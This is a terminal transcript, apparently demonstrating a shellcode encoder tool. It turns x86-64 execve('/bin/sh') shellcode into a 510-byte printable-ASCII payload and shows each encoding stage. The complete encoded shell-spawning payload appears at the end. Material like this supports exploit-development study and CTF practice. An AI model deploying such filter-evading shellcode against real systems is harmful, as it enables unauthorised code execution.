 ➜  shellcode_encoder git:(master) ✗ python2 main.py shellcode rax
Encoding stage2
488b0432 => 4863343a31343a53582d692b6c722d21265870353e253f2f505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
480faf44 => 4863343a31343a53582d394f4f642d515f2020353e5e3f3f505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
32084889 => 4863343a31343a53582d576068292d482020203553773f3f505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
043a83c7 => 4863343a31343a53582d515a23232d7c40204035375f3f5b505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
0883c610 => 4863343a31343a53582d692b46722d5c20205e3533375f3f505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
85c075e8 => 4863343a31343a53582d202075492d21406020353a5f5f7e505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
Multiply-encoding stage3
6a6848b82f62696e => 213339282e64403b 2a657a302621346e
2f2f2f73504889e7 => 5f376c7274346e40 312a7d7e773c3f7d
6872690101813424 => 58392e3534337d6e 6724682e6a376734
0101010131f6566a => 775f695a3f256f51 47717c7b22375725
085e4801e6564889 => 3738773f73217c4e 387e3f4442232a4d
e631d26a3b580f05 => 413c7a24335b502e 6630522a7a37217c
Assembling jump at +408
Encoding preamble for rdx <- rax
PZ
Original length: 48
Encoded length:  508
Preamble length: 2
Total length:    510
PZTAYAXVI31VXPP[_Hc4:14:SX-i+lr-!&Xp5>%?/P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-9OOd-Q_  5>^??P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-W`h)-H   5Sw??P^14:WX-_^/?-=
apD-`@`|P_Hc4:14:SX-QZ##-|@ @57_?[P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-i+Fr-\  ^537_?P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-  uI-!@` 5:__~P^14:WX-_^/?-=apD-`@`
|P_SX-"A`B-#`@~5#__?P_Hc4:14:SX- A $-3   5R|/+P^14:WX-_^/?-=apD-`@`|P_SX-@Ebi- \`Y5<_==P^SX-_A1"-q@_~5(~o_P_AAAA!39(.d@;*ez0&!4n_7lrt4n@1*}~w<?}X9.543}
ng$h.j7g4w_iZ?%oQGq|{"7W%78w?s!|N8~?DB#*MA<z$3[P.f0R*z7!|
➜  shellcode_encoder git:(master) ✗